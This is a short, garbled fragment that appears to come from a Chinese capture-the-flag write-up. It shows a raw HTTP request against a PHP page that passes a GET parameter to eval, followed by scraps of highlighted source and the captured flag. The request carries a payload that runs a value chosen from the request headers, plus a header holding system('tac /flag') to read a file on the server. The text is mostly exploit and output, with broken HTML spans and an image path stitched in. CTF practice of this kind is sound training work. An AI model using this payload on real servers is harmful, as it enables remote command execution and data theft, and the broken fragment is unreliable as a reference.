 GET /bo0g1pop.php?star=eval(array_rand(array_flip(getallheaders())));
HTTP/1.1
Host: 95fa3a94-1922-4eea-86b0-6868562aac54.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
kpc:system('tac /flag');
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
,
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'star'
</span>
<span style="color: #007700">
])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'star'
</span>
<span style="color: #007700">
]);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}
</span>
12 </span>
13 </code>
flag{10eb640c-6218-4af9-baa1-84cedaade538}
14
CSDN @想成为ctfer的菜鸡小白